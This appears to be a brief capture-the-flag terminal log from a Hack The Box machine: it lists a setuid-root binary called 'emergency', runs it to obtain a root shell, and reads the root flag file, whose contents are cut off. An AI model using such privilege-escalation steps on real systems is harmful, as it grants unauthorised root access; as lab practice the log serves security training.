 $ cd /var/htb/bin/
$ ls -la
total 120
drwxr-xr-x 2 root root   4096 Jun 14  2017 .
drwxr-xr-x 3 root root   4096 Jun 14  2017 ..
-rwsr-xr-x 1 root root 112204 Jun 14  2017 emergency
$ ./emergency
whoami
root
cd root
./emergency: 2: cd: can't cd to root
cd /root
ls
root.txt
cat root.txt
d e